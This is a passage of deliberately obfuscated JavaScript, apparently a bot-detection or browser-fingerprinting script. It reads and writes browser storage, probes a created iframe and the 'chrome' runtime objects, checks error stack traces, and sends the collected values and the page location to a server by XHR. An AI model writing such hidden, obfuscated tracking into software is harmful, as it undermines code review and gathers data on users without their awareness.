dSf=hJ[GK()[qX(UA)](Vh,t9,fq,Vh)][Uk()[qk(KK)](kM,fM)][Uk()[qk(TX)](EGf,PF)](zOf);if(d6(rOf,kGf)||tk(M4f(kGf,dSf))){hJ[GK()[qX(UA)](Vh,tk([]),fq,zd)][Uk()[qk(KK)].apply(null,[kM,fM])][GK()[qX(bM)](Z3,t9,Kb,db)](Wff,rOf);hJ[GK()[qX(UA)].apply(null,[Vh,V1,fq,YY])][Uk()[qk(KK)].apply(null,[kM,fM])][GK()[qX(bM)](Z3,tk(ld),Kb,tk([]))](zOf,E4f);}}}else if(Ng){var pff=hJ[GK()[qX(UA)].apply(null,[Vh,LI,fq,Nh])][Uk()[qk(KK)].call(null,kM,fM)][d6(typeof Uk()[qk(gF)],wC('',[][[]]))?Uk()[qk(TX)].apply(null,[EGf,PF]):Uk()[qk(Xh)].apply(null,[mUf,Rh])](zOf);if(pff&&q5(pff,d6(typeof Zt()[wr(bN)],'undefined')?Zt()[wr(dk)](Nh,KK,OI):Zt()[wr(tB)](vGf,OM,UUf))){hJ[GK()[qX(UA)](Vh,xA,fq,Op)][Uk()[qk(KK)](kM,fM)][Uk()[qk(zp)](xTf,P9)](Wff);hJ[GK()[qX(UA)](Vh,Eq,fq,AA)][Uk()[qk(KK)].call(null,kM,fM)][Uk()[qk(zp)](xTf,P9)](zOf);rOf=GK()[qX(Vt)](Kr,Zz,FH,qh);E4f=jg(nY);}}}if(Ng){rOf=hJ[GK()[qX(UA)].call(null,Vh,tk(nY),fq,mH)][Uk()[qk(KK)](kM,fM)][Uk()[qk(TX)](EGf,PF)](Wff);E4f=hJ[GK()[qX(UA)](Vh,KK,fq,tk(tk([])))][Uk()[qk(KK)](kM,fM)][Uk()[qk(TX)](EGf,PF)](zOf);if(tk(M4f(rOf,E4f))){hJ[GK()[qX(UA)](Vh,Op,fq,Ih)][Uk()[qk(KK)](kM,fM)][Uk()[qk(zp)](xTf,P9)](Wff);hJ[GK()[qX(UA)](Vh,sr,fq,gk)][d6(typeof Uk()[qk(DC)],'undefined')?Uk()[qk(KK)].call(null,kM,fM):Uk()[qk(Xh)](rg,zF)][Uk()[qk(zp)].apply(null,[xTf,P9])](zOf);rOf=GK()[qX(Vt)](Kr,gk,FH,Mc);E4f=jg(nY);}}var BUf;return Qm.pop(),BUf=M4f(rOf,E4f),BUf;};var EJf=function(H8){Qm.push(DV);if(H8[ct()[ZA(LI)].call(null,tB,YM,ZN,bN)](ISf)){var Hff=H8[ISf];if(tk(Hff)){Qm.pop();return;}var gQ=Hff[Uk()[qk(nZ)](Sff,MI)](Nz()[UY(Yr)](Lq,Gp,lC,Vh));if(l2(gQ[GK()[qX(ld)](U3,Nh,k4f,AH)],Ik)){rOf=gQ[ld];E4f=gQ[nY];if(rQ(UW,[])){try{var Ujf=Qm.length;var X8=tk({});hJ[GK()[qX(UA)](Vh,bV,wl,AA)][Uk()[qk(KK)].apply(null,[RLf,fM])][GK()[qX(bM)](Z3,tk({}),mJf,sr)](Wff,rOf);hJ[GK()[qX(UA)].call(null,Vh,Dh,wl,LB)][q5(typeof Uk()[qk(s9)],wC([],[][[]]))?Uk()[qk(Xh)](Jp,Y4f):Uk()[qk(KK)].apply(null,[RLf,fM])][GK()[qX(bM)](Z3,tk(tk([])),mJf,dk)](zOf,E4f);}catch(rTf){Qm.splice(M2(Ujf,nY),Infinity,DV);}}}}Qm.pop();};var JJf=function(tUf,W8){Qm.push(bq);var V0f=L4f;var fdf=Fnf(W8);var G9f=GK()[qX(Vt)](Kr,A5,IH,Yr)[GK()[qX(nZ)](fZ,mH,YB,j2)](hJ[Nz()[UY(Vt)].call(null,Vh,v6,qY,pI)][Uk()[qk(Ih)](m7,jN)][GK()[qX(FA)].call(null,l1,ZN,EX,Vt)],Uk()[qk(dq)].call(null,Yt,DH))[d6(typeof GK()[qX(I6)],wC('',[][[]]))?GK()[qX(nZ)].apply(null,[fZ,gF,YB,tk(tk(ld))]):GK()[qX(pk)].apply(null,[Mp,tk(ld),vQ,gk])](hJ[Nz()[UY(Vt)](Vh,wx,qY,Hm)][Uk()[qk(Ih)](m7,jN)][GK()[qX(Ep)](R2,j2,Pt,tk(ld))],Zt()[wr(Eq)](Wn,xA,l6))[GK()[qX(nZ)].call(null,fZ,gD,YB,Eq)](tUf,d6(typeof cB()[V6(Vt)],'undefined')?cB()[V6(Zz)].call(null,n1,Jz,dk,kd):cB()[V6(w6)](Kp,Lb,Op,KRf))[GK()[qX(nZ)].apply(null,[fZ,bN,YB,OM])](V0f);if(fdf){G9f+=Zt()[wr(Td)](rg,tk(tk(nY)),sm)[q5(typeof GK()[qX(H6)],'undefined')?GK()[qX(pk)](Wmf,U3,cV,zd):GK()[qX(nZ)](fZ,Nr,YB,fF)](fdf);}var hrf=Iff();hrf[Uk()[qk(N2)].apply(null,[Un,qA])](Nz()[UY(H6)](ZN,A5,FV,FA),G9f,tk(Dw));hrf[q5(typeof Uk()[qk(pX)],wC('',[][[]]))?Uk()[qk(Xh)](Yr,j7f):Uk()[qk(zB)](hk,tB)]=function(){Qm.push(bq);GD(hrf[GK()[qX(QF)].apply(null,[zp,fd,Oc,Nr])],kd)&&xKf&&xKf(hrf);Qm.pop();};hrf[q5(typeof ct()[ZA(Vt)],'undefined')?ct()[ZA(pk)](Qkf,PWf,SLf,v6):ct()[ZA(Dh)](pk,QY,fd,Ih)]();Qm.pop();};var lKf=function(lYf){Qm.push(Lmf);var Q7f=GD(arguments[q5(typeof GK()[qX(pk)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[stf,j3,zSf,ld]):GK()[qX(ld)](U3,bV,kK,Fh)],nY)&&d6(arguments[nY],undefined)?arguments[nY]:tk([]);var ltf=GD(arguments[GK()[qX(ld)].apply(null,[U3,LB,kK,H6])],Ik)&&d6(arguments[Ik],undefined)?arguments[Ik]:tk({});var HAf=new (hJ[Zt()[wr(H6)](DH,NK,lz)])();if(Q7f){HAf[AB()[LY(s9)](md,I6,fd,jN,Op,kd)](GK()[qX(EZ)](Xz,BB,sd,zd));}if(ltf){HAf[AB()[LY(s9)](md,LB,Mc,jN,vZ,kd)](Nz()[UY(lh)](gD,nZ,c5,sr));}if(GD(HAf[d6(typeof AB()[LY(nY)],'undefined')?AB()[LY(CM)].call(null,YX,Mc,DC,vPf,Nr,pk):AB()[LY(A5)].apply(null,[jb,Dh,Cl,jr,DC,lUf])],jj[q5(typeof ct()[ZA(wx)],wC([],[][[]]))?ct()[ZA(pk)](sD,Ux,bPf,sr):ct()[ZA(pX)].call(null,kd,YX,kM,rg)]())){try{var Tnf=Qm.length;var Lrf=tk([]);JJf(hJ[q5(typeof Nz()[UY(qq)],'undefined')?Nz()[UY(kd)](M3,BI,FR,Xh):Nz()[UY(mC)].apply(null,[Ep,Fh,pY,Zz])][GK()[qX(SF)](qb,KK,bq,Op)](HAf)[Nz()[UY(Mc)].call(null,EZ,sr,dn,tk(tk([])))](GK()[qX(XH)](mC,fd,Vr,LB)),lYf);}catch(Ocf){Qm.splice(M2(Tnf,nY),Infinity,Lmf);}}Qm.pop();};var KEf=function(){return rOf;};var Fnf=function(R5f){Qm.push(zKf);var qrf=null;try{var snf=Qm.length;var bBf=tk(tk(Dw));if(R5f){qrf=qWf();}if(tk(qrf)&&rQ(UW,[])){qrf=hJ[d6(typeof GK()[qX(dk)],wC([],[][[]]))?GK()[qX(UA)](Vh,A5,GPf,rF):GK()[qX(pk)](cY,cV,F2,H6)][Uk()[qk(KK)](PD,fM)][q5(typeof Uk()[qk(FH)],'undefined')?Uk()[qk(Xh)](wQ,pnf):Uk()[qk(TX)](hB,PF)](wC(K0f,sEf));}}catch(H9f){Qm.splice(M2(snf,nY),Infinity,zKf);var T6f;return Qm.pop(),T6f=null,T6f;}var Y6f;return Qm.pop(),Y6f=qrf,Y6f;};var K5f=function(Xkf){Qm.push(Zjf);var Stf=Vc(Gj,[GK()[qX(BN)].call(null,Ul,Xh,hB,Eq),rQ(PU,[Xkf]),Zt()[wr(V1)].call(null,PF,tk(nY),bk),Xkf[GK()[qX(Lh)](pZ,Oh,MY,dk)]&&Xkf[GK()[qX(Lh)](pZ,FH,MY,Dh)][Zt()[wr(FA)](qq,pX,Cg)]?Xkf[GK()[qX(Lh)](pZ,P2,MY,tk([]))][Zt()[wr(FA)].call(null,qq,db,Cg)][GK()[qX(ld)].apply(null,[U3,Q1,fp,Pk])]:jg(nY),d6(typeof GK()[qX(J1)],wC([],[][[]]))?GK()[qX(fM)](QJf,gD,fA,zt):GK()[qX(pk)](AAf,OM,bk,tk([])),rQ(EW,[Xkf]),Zt()[wr(Nr)].call(null,WI,Nr,ZWf),q5(VKf(Xkf[GK()[qX(S3)].apply(null,[Pl,BB,Kc,tk(tk(ld))])]),d6(typeof GK()[qX(AH)],wC([],[][[]]))?GK()[qX(t9)].call(null,b9,QI,AK,jM):GK()[qX(pk)].apply(null,[pOf,mC,BAf,Fh]))?HX[nY]:ld,GK()[qX(Np)].apply(null,[Op,cV,sn,mC]),rQ(Uv,[Xkf]),Nz()[UY(V1)].call(null,jN,tk(tk(nY)),hr,tk({})),rQ(kS,[Xkf])]);var VJf;return Qm.pop(),VJf=Stf,VJf;};var Z5f=function(ckf){Qm.push(gD);if(tk(ckf)||tk(ckf[Nz()[UY(Nr)](HM,Td,YKf,U3)])){var qBf;return Qm.pop(),qBf=[],qBf;}var t6f=ckf[q5(typeof Nz()[UY(N2)],'undefined')?Nz()[UY(kd)].apply(null,[FR,vZ,sF,tk(tk([]))]):Nz()[UY(Nr)].apply(null,[HM,UA,YKf,tk(nY)])];var xYf=OZ(Q,[t6f]);var R7f=K5f(t6f);var gJf=K5f(hJ[GK()[qX(UA)](Vh,zt,tN,ld)]);var Mnf=R7f[d6(typeof Nz()[UY(FA)],wC([],[][[]]))?Nz()[UY(V1)].call(null,jN,qA,qPf,pI):Nz()[UY(kd)](mWf,tk({}),ssf,tk(tk(ld)))];var Urf=gJf[Nz()[UY(V1)](jN,Td,qPf,xA)];var A9f=GK()[qX(Vt)](Kr,Qz,HM,ld)[GK()[qX(nZ)](fZ,tk(ld),Iwf,Vh)](R7f[GK()[qX(BN)](Ul,FH,Kp,t9)],GK()[qX(XH)](mC,tk({}),HWf,vZ))[GK()[qX(nZ)].apply(null,[fZ,pX,Iwf,Od])](R7f[Zt()[wr(V1)](PF,Hm,qH)],GK()[qX(XH)](mC,QK,HWf,R3))[GK()[qX(nZ)].call(null,fZ,Cl,Iwf,tk([]))](R7f[Zt()[wr(Nr)](WI,tk(tk([])),SF)][d6(typeof Nz()[UY(fZ)],'undefined')?Nz()[UY(qh)](qq,AA,Cjf,Ik):Nz()[UY(kd)].call(null,Irf,sr,N5f,tB)](),GK()[qX(XH)](mC,ZN,HWf,ZN))[GK()[qX(nZ)](fZ,A5,Iwf,tk(tk(nY)))](R7f[GK()[qX(fM)](QJf,nZ,C3,QK)],GK()[qX(XH)](mC,sr,HWf,ZN))[q5(typeof GK()[qX(QI)],'undefined')?GK()[qX(pk)](FA,gF,b1,XH):GK()[qX(nZ)].call(null,fZ,j2,Iwf,Gp)](R7f[GK()[qX(Np)](Op,Yr,N3,zd)]);var M9f=GK()[qX(Vt)].call(null,Kr,UA,HM,HZ)[q5(typeof GK()[qX(Pk)],wC([],[][[]]))?GK()[qX(pk)](pBf,jM,M7f,VY):GK()[qX(nZ)].apply(null,[fZ,tk(ld),Iwf,FH])](gJf[GK()[qX(BN)].apply(null,[Ul,s9,Kp,gk])],GK()[qX(XH)](mC,tk(tk(nY)),HWf,tk(ld)))[q5(typeof GK()[qX(Vt)],wC('',[][[]]))?GK()[qX(pk)].call(null,Eq,cF,C1,BI):GK()[qX(nZ)](fZ,Qz,Iwf,tk(tk([])))](gJf[Zt()[wr(V1)](PF,qh,qH)],GK()[qX(XH)].apply(null,[mC,tk(ld),HWf,cF]))[d6(typeof GK()[qX(db)],'undefined')?GK()[qX(nZ)].apply(null,[fZ,Ut,Iwf,qq]):GK()[qX(pk)](cmf,cF,R8,w6)](gJf[Zt()[wr(Nr)](WI,I6,SF)][Nz()[UY(qh)](qq,Cl,Cjf,BB)](),GK()[qX(XH)](mC,CM,HWf,fd))[GK()[qX(nZ)](fZ,gk,Iwf,bV)](gJf[d6(typeof GK()[qX(ld)],'undefined')?GK()[qX(fM)].apply(null,[QJf,Cl,C3,BB]):GK()[qX(pk)].call(null,vcf,b3,cZ,Cl)],GK()[qX(XH)].call(null,mC,tk([]),HWf,Gp))[GK()[qX(nZ)](fZ,ZN,Iwf,CM)](gJf[GK()[qX(Np)].apply(null,[Op,tk(tk(ld)),N3,gD])]);var hEf=Mnf[AB()[LY(wx)](Bq,P2,fd,Eb,J1,QK)];var trf=Urf[AB()[LY(wx)](Bq,qA,dk,Eb,sr,QK)];var WAf=Mnf[d6(typeof AB()[LY(s9)],'undefined')?AB()[LY(wx)].apply(null,[Bq,Vt,VY,Eb,V1,QK]):AB()[LY(A5)](Tn,tk(tk([])),tk(nY),sff,tB,NEf)];var pXf=Urf[q5(typeof AB()[LY(LI)],wC(GK()[qX(Vt)](Kr,BB,HM,Yr),[][[]]))?AB()[LY(A5)].apply(null,[Rff,qh,tk(nY),FD,LB,rx]):AB()[LY(wx)](Bq,fF,tk(nY),Eb,fx,QK)];var Wtf=GK()[qX(Vt)](Kr,V1,HM,Mc)[GK()[qX(nZ)](fZ,mC,Iwf,fF)](WAf,Nz()[UY(jN)](DC,H6,Nl,R3))[GK()[qX(nZ)](fZ,tk(tk(ld)),Iwf,H6)](trf);var dtf=(q5(typeof GK()[qX(XH)],wC([],[][[]]))?GK()[qX(pk)].call(null,NEf,Zz,Atf,tk(ld)):GK()[qX(Vt)](Kr,FA,HM,pX))[GK()[qX(nZ)](fZ,s2,Iwf,CM)](hEf,Nz()[UY(TX)].apply(null,[cl,tk(tk([])),k1,BB]))[q5(typeof GK()[qX(zp)],wC('',[][[]]))?GK()[qX(pk)](pX,fx,gR,Nr):GK()[qX(nZ)](fZ,qq,Iwf,gk)](pXf);var s6f;return s6f=[Vc(Gj,[GK()[qX(WI)](Eq,gF,zD,tk(tk({}))),A9f]),Vc(Gj,[Nz()[UY(zp)](Z3,bV,dZ,Zz),M9f]),Vc(Gj,[GK()[qX(zD)].apply(null,[dh,qA,Ul,BB]),Wtf]),Vc(Gj,[GK()[qX(T3)](Pk,tk(tk([])),xrf,tk(tk([]))),dtf]),Vc(Gj,[GK()[qX(HM)].apply(null,[Vt,tk(nY),gb,wx]),xYf])],Qm.pop(),s6f;};var f6f=function(gkf){return Pkf(gkf)||rQ(cS,[gkf])||k9f(gkf)||rQ(hP,[]);};var k9f=function(J7f,dXf){Qm.push(Et);if(tk(J7f)){Qm.pop();return;}if(q5(typeof J7f,Zt()[wr(QK)](kd,Gp,HA))){var Z7f;return Qm.pop(),Z7f=rQ(VS,[J7f,dXf]),Z7f;}var F7f=hJ[q5(typeof Nz()[UY(Vh)],wC([],[][[]]))?Nz()[UY(kd)].call(null,zB,qh,Tp,I6):Nz()[UY(fd)](Hm,dk,v0,CM)][GK()[qX(mC)].apply(null,[pI,DC,Xm,I6])][Nz()[UY(qh)].apply(null,[qq,rF,Zl,tk({})])].call(J7f)[xn()[zn(fd)].apply(null,[Zz,w6,lWf,sD])](HX[qq],jg(nY));if(q5(F7f,Nz()[UY(fd)].call(null,Hm,LI,v0,NA))&&J7f[Nz()[UY(LI)].call(null,w6,CM,Hk,Ut)])F7f=J7f[q5(typeof Nz()[UY(Xh)],wC([],[][[]]))?Nz()[UY(kd)].apply(null,[EWf,tk(tk({})),w6f,Mc]):Nz()[UY(LI)].apply(null,[w6,NA,Hk,b3])][GK()[qX(CM)].apply(null,[qq,tk(tk(nY)),wZ,zd])];if(q5(F7f,q5(typeof Uk()[qk(Gp)],wC([],[][[]]))?Uk()[qk(Xh)](H2,Fkf):Uk()[qk(fZ)].apply(null,[jjf,XH]))||q5(F7f,Zt()[wr(H6)](DH,Yr,jWf))){var Rtf;return Rtf=hJ[Nz()[UY(mC)].apply(null,[Ep,zt,wd,YY])][GK()[qX(SF)].apply(null,[qb,kd,Aq,tk(tk({}))])](J7f),Qm.pop(),Rtf;}if(q5(F7f,GK()[qX(MI)](QF,qA,fRf,vZ))||new (hJ[GK()[qX(QI)](Ex,tk(tk([])),gd,b3)])(Uk()[qk(Ep)].call(null,b7,jM))[d6(typeof Zt()[wr(gD)],wC('',[][[]]))?Zt()[wr(lh)](QD,tk(nY),Ck):Zt()[wr(tB)](ll,Sl,ED)](F7f)){var nmf;return Qm.pop(),nmf=rQ(VS,[J7f,dXf]),nmf;}Qm.pop();};var Pkf=function(s7f){Qm.push(SN);if(hJ[Nz()[UY(mC)](Ep,LB,kr,tk(ld))][q5(typeof Uk()[qk(Nr)],wC([],[][[]]))?Uk()[qk(Xh)](Pp,Gkf):Uk()[qk(QF)](rr,OV)](s7f)){var n7f;return Qm.pop(),n7f=rQ(VS,[s7f]),n7f;}Qm.pop();};var Gcf=function(){Qm.push(C3);try{var TBf=Qm.length;var X7f=tk(Y4);if(FGf()||sLf()){var Ckf;return Qm.pop(),Ckf=[],Ckf;}var zAf=hJ[GK()[qX(UA)].call(null,Vh,tk(nY),Vm,Vt)][Nz()[UY(Vt)](Vh,XH,G9,Eq)][AB()[LY(Dh)](n0,FA,FA,bV,Fh,UA)](AB()[LY(OM)](pK,LB,P2,lh,FA,LI));zAf[Zt()[wr(jN)](v6,Lh,XB)][xn()[zn(NK)](NA,pX,nT,x8)]=Nz()[UY(dq)].call(null,QI,ld,Zl,tk(tk({})));hJ[GK()[qX(UA)](Vh,Fh,Vm,j3)][Nz()[UY(Vt)](Vh,Qz,G9,tk(tk({})))][Uk()[qk(EZ)].call(null,N9,TX)][q5(typeof Zt()[wr(dk)],'undefined')?Zt()[wr(tB)](sSf,j2,m8):Zt()[wr(TX)](Kb,LB,Hn)](zAf);var fYf=zAf[Nz()[UY(Nr)](HM,kd,RX,tk(tk([])))];var D6f=rQ(Gj,[zAf]);var O7f=MYf(fYf);var Anf=rQ(YE,[fYf]);zAf[Uk()[qk(SF)](vA,Cl)]=Nz()[UY(N2)](Vn,sr,X6,Nh);var WKf=Z5f(zAf);zAf[Zt()[wr(b3)](Cc,tk([]),PK)]();var fKf=[][q5(typeof GK()[qX(rg)],wC('',[][[]]))?GK()[qX(pk)].call(null,g3,tk(tk(nY)),Kr,LB):GK()[qX(nZ)].call(null,fZ,w6,dd,tk(tk(ld)))](f6f(D6f),[Vc(Gj,[Nz()[UY(zB)].call(null,Xh,pI,Iq,ZN),O7f]),Vc(Gj,[Nz()[UY(bM)](pD,Q1,mk,gF),Anf])],f6f(WKf),[Vc(Gj,[d6(typeof ct()[ZA(mC)],'undefined')?ct()[ZA(Oh)].call(null,kd,pK,HM,Pk):ct()[ZA(pk)](qA,Ex,wh,NK),GK()[qX(Vt)](Kr,qh,sXf,tk(ld))])]);var Bcf;return Qm.pop(),Bcf=fKf,Bcf;}catch(rYf){Qm.splice(M2(TBf,nY),Infinity,C3);var Wdf;return Qm.pop(),Wdf=[],Wdf;}Qm.pop();};var MYf=function(m9f){Qm.push(dI);if(m9f[GK()[qX(S3)].call(null,Pl,kd,gjf,Dh)]&&GD(hJ[Nz()[UY(fd)].call(null,Hm,Lh,xBf,Fh)][ct()[ZA(tB)](pk,rcf,Tq,DC)](m9f[d6(typeof GK()[qX(Eq)],'undefined')?GK()[qX(S3)](Pl,Oh,gjf,cV):GK()[qX(pk)].call(null,ZRf,VY,EV,wx)])[GK()[qX(ld)](U3,s2,bh,tk(tk({})))],ld)){var Ncf=[];for(var S6f in m9f[GK()[qX(S3)](Pl,QK,gjf,LB)]){if(hJ[Nz()[UY(fd)](Hm,j2,xBf,Cl)][GK()[qX(mC)](pI,tk(tk(ld)),Enf,zd)][ct()[ZA(LI)].call(null,tB,dkf,ZN,BI)].call(m9f[GK()[qX(S3)](Pl,Zz,gjf,nZ)],S6f)){Ncf[Uk()[qk(w6)].call(null,nT,cF)](S6f);}}var fEf=SBf(ROf(Ncf[Nz()[UY(Mc)].apply(null,[EZ,CM,Bkf,Ut])](GK()[qX(XH)].apply(null,[mC,jM,Al,tk([])]))));var xcf;return Qm.pop(),xcf=fEf,xcf;}else{var JEf;return JEf=q5(typeof xn()[zn(Zz)],'undefined')?xn()[zn(nY)](Nr,k4f,MPf,ALf):xn()[zn(CM)](qA,Ik,AYf,L1),Qm.pop(),JEf;}Qm.pop();};var lRf=function(){Qm.push(cF);var LKf=Zt()[wr(zB)].call(null,N2,db,vsf);try{var Vtf=Qm.length;var Zkf=tk(tk(Dw));var JRf=rQ(bf,[]);var KYf=GK()[qX(MH)](Zz,U3,TLf,XH);if(hJ[q5(typeof GK()[qX(BN)],wC('',[][[]]))?GK()[qX(pk)].call(null,jff,BB,x5f,LI):GK()[qX(UA)](Vh,zd,Omf,pI)][GK()[qX(zh)].call(null,lh,qq,H6,Yr)]&&hJ[GK()[qX(UA)].call(null,Vh,Lh,Omf,A5)][GK()[qX(zh)](lh,tk([]),H6,fd)][Nz()[UY(QF)](kH,UA,hl,Nh)]){var Icf=hJ[GK()[qX(UA)](Vh,Nr,Omf,Vt)][q5(typeof GK()[qX(A5)],'undefined')?GK()[qX(pk)](Atf,sr,BAf,nY):GK()[qX(zh)](lh,tk(tk(ld)),H6,cF)][Nz()[UY(QF)](kH,w6,hl,Mc)];KYf=GK()[qX(Vt)].apply(null,[Kr,tk(tk(nY)),Sl,LI])[d6(typeof GK()[qX(Nh)],wC([],[][[]]))?GK()[qX(nZ)].call(null,fZ,db,MV,VY):GK()[qX(pk)](vq,bV,MPf,Td)](Icf[d6(typeof Zt()[wr(sr)],'undefined')?Zt()[wr(bM)](pX,XH,bPf):Zt()[wr(tB)](rrf,Dh,E1)],GK()[qX(XH)](mC,Fh,hF,tk(tk([]))))[GK()[qX(nZ)](fZ,tk(ld),MV,pX)](Icf[Zt()[wr(fZ)](vZ,ZN,NEf)],GK()[qX(XH)](mC,tk([]),hF,Cl))[GK()[qX(nZ)].apply(null,[fZ,tk([]),MV,DC])](Icf[GK()[qX(Kl)].call(null,jr,Eq,L7f,tk(tk(ld)))]);}var w9f=GK()[qX(Vt)](Kr,AH,Sl,tk({}))[GK()[qX(nZ)].call(null,fZ,s2,MV,Ik)](KYf,GK()[qX(XH)](mC,tk(tk({})),hF,FH))[GK()[qX(nZ)](fZ,DC,MV,tk(tk(nY)))](JRf);var cXf;return Qm.pop(),cXf=w9f,cXf;}catch(OYf){Qm.splice(M2(Vtf,nY),Infinity,cF);var W9f;return Qm.pop(),W9f=LKf,W9f;}Qm.pop();};var z6f=function(){var qYf=rQ(As,[]);var dKf=rQ(k4,[]);var qRf=rQ(ls,[]);Qm.push(Gb);var z7f=GK()[qX(Vt)](Kr,tk(tk(nY)),bb,zd)[GK()[qX(nZ)].call(null,fZ,tk({}),tt,Yr)](qYf,GK()[qX(XH)](mC,tk(tk(nY)),lA,J1))[GK()[qX(nZ)](fZ,Pk,tt,Q1)](dKf,GK()[qX(XH)].apply(null,[mC,dk,lA,Sl]))[GK()[qX(nZ)](fZ,Td,tt,Q1)](qRf);var zEf;return Qm.pop(),zEf=z7f,zEf;};var IKf=function(){Qm.push(Xq);var bKf=function(){return rQ.apply(this,[Lj,arguments]);};var I9f=function(){return rQ.apply(this,[Dv,arguments]);};var FYf=function P9f(){var wRf=[];Qm.push(OI);for(var Tkf in hJ[GK()[qX(UA)](Vh,db,Qb,Q1)][GK()[qX(S3)](Pl,Fh,zN,Td)][Uk()[qk(pD)](sXf,tD)]){if(hJ[Nz()[UY(fd)](Hm,H6,Ub,NA)][GK()[qX(mC)](pI,mC,fp,j3)][ct()[ZA(LI)].call(null,tB,Mq,ZN,kd)].call(hJ[GK()[qX(UA)].apply(null,[Vh,BB,Qb,Td])][GK()[qX(S3)].apply(null,[Pl,bV,zN,gF])][Uk()[qk(pD)].apply(null,[sXf,tD])],Tkf)){wRf[Uk()[qk(w6)].call(null,Tk,cF)](Tkf);for(var btf in hJ[GK()[qX(UA)](Vh,tk([]),Qb,ld)][GK()[qX(S3)].call(null,Pl,P2,zN,ZN)][q5(typeof Uk()[qk(BB)],'undefined')?Uk()[qk(Xh)].apply(null,[qq,f9]):Uk()[qk(pD)].call(null,sXf,tD)][Tkf]){if(hJ[Nz()[UY(fd)](Hm,db,Ub,zd)][GK()[qX(mC)](pI,Pk,fp,cV)][q5(typeof ct()[ZA(LI)],wC(GK()[qX(Vt)](Kr,rF,zKf,tk(ld)),[][[]]))?ct()[ZA(pk)](R2,tmf,l1,pI):ct()[ZA(LI)].apply(null,[tB,Mq,ZN,vZ])].call(hJ[GK()[qX(UA)](Vh,xA,Qb,gk)][GK()[qX(S3)].apply(null,[Pl,Fh,zN,gD])][Uk()[qk(pD)].apply(null,[sXf,tD])][Tkf],btf)){wRf[Uk()[qk(w6)].apply(null,[Tk,cF])](btf);}}}}var jAf;return jAf=SBf(ROf(hJ[Zt()[wr(VY)].apply(null,[Nr,cV,LA])][Zt()[wr(EZ)](NA,mH,cC)](wRf))),Qm.pop(),jAf;};if(tk(tk(hJ[GK()[qX(UA)](Vh,qh,Lb,zd)][GK()[qX(S3)](Pl,J1,IM,Nh)]))&&tk(tk(hJ[GK()[qX(UA)](Vh,tk(tk(ld)),Lb,v6)][GK()[qX(S3)](Pl,fF,IM,Mc)][Uk()[qk(pD)](SC,tD)]))){if(tk(tk(hJ[GK()[qX(UA)](Vh,tk(tk({})),Lb,KK)][GK()[qX(S3)].call(null,Pl,qA,IM,Nr)][Uk()[qk(pD)].call(null,SC,tD)][Nz()[UY(tD)].apply(null,[DH,sr,In,OM])]))&&tk(tk(hJ[GK()[qX(UA)](Vh,fx,Lb,gF)][GK()[qX(S3)](Pl,tk(tk(nY)),IM,Zz)][Uk()[qk(pD)].call(null,SC,tD)][Nz()[UY(Np)](Vt,tk([]),IZ,Ik)]))){if(q5(typeof hJ[GK()[qX(UA)].apply(null,[Vh,db,Lb,kd])][GK()[qX(S3)].apply(null,[Pl,tk({}),IM,tk(nY)])][Uk()[qk(pD)].call(null,SC,tD)][q5(typeof Nz()[UY(Nr)],wC('',[][[]]))?Nz()[UY(kd)].apply(null,[nb,tk(nY),svf,nZ]):Nz()[UY(tD)](DH,cV,In,tk(tk(ld)))],Zt()[wr(Mc)](xA,rF,vnf))&&q5(typeof hJ[d6(typeof GK()[qX(WI)],'undefined')?GK()[qX(UA)](Vh,nZ,Lb,J1):GK()[qX(pk)].apply(null,[tD,Xh,Zff,Od])][GK()[qX(S3)].apply(null,[Pl,ZN,IM,tk(tk([]))])][d6(typeof Uk()[qk(YY)],wC('',[][[]]))?Uk()[qk(pD)].apply(null,[SC,tD]):Uk()[qk(Xh)](zh,Yr)][Nz()[UY(tD)](DH,s2,In,Nh)],Zt()[wr(Mc)](xA,tk([]),vnf))){var wXf=bKf()&&I9f()?FYf():q5(typeof Zt()[wr(bV)],wC('',[][[]]))?Zt()[wr(tB)](kcf,Nh,Fh):Zt()[wr(nY)](cV,Op,kvf);var cnf=wXf[Nz()[UY(qh)](qq,Nh,mN,CM)]();var dJf;return Qm.pop(),dJf=cnf,dJf;}}}var D5f;return D5f=Zt()[wr(dk)].apply(null,[Nh,Yr,pRf]),Qm.pop(),D5f;};var Ycf=function(g9f){Qm.push(Qx);try{var Fcf=Qm.length;var FAf=tk(tk(Dw));g9f();throw hJ[q5(typeof Uk()[qk(t9)],wC([],[][[]]))?Uk()[qk(Xh)](ftf,LM):Uk()[qk(s9)](xB,bN)](M5f);}catch(vkf){Qm.splice(M2(Fcf,nY),Infinity,Qx);var d9f=vkf[GK()[qX(CM)](qq,Qz,PX,s9)],TAf=vkf[Zt()[wr(Zz)](Yr,Zz,GZ)],Skf=vkf[Zt()[wr(tD)](Qz,Eq,QX)];var sBf;return sBf=Vc(Gj,[ct()[ZA(U3)](Vt,J3,VH,A5),Skf[Uk()[qk(nZ)](Zr,MI)](Zt()[wr(Np)].call(null,bV,tk({}),Pvf))[GK()[qX(ld)](U3,QI,mZ,gF)],GK()[qX(CM)](qq,tk({}),PX,wx),d9f,Zt()[wr(Zz)](Yr,QI,GZ),TAf]),Qm.pop(),sBf;}Qm.pop();};var g7f=function(){var lmf;Qm.push(EZ);try{var d7f=Qm.length;var Xcf=tk({});lmf=lp(Zt()[wr(WI)](DC,Eq,YF),hJ[GK()[qX(UA)].call(null,Vh,tk(tk([])),k4f,tk(ld))]);lmf=OZ(rU,[lmf?jj[GK()[qX(Kr)](FN,qh,hA,tk(tk({})))]():jj[d6(typeof Uk()[qk(j3)],'undefined')?Uk()[qk(HM)](XD,cI):Uk()[qk(Xh)](Sp,x2)](),lmf?HX[qA]:HX[bN]]);}catch(Wnf){Qm.splice(M2(d7f,nY),Infinity,EZ);lmf=q5(typeof Zt()[wr(zD)],wC('',[][[]]))?Zt()[wr(tB)].call(null,Hl,gF,mOf):Zt()[wr(OM)](Op,FA,ml);}var Mrf;return Mrf=lmf[Nz()[UY(qh)](qq,rg,NAf,rF)](),Qm.pop(),Mrf;};var v7f=function(){Qm.push(BN);var ctf;try{var Jmf=Qm.length;var D9f=tk([]);ctf=tk(tk(hJ[GK()[qX(UA)].call(null,Vh,tk(tk([])),kKf,Q1)][q5(typeof 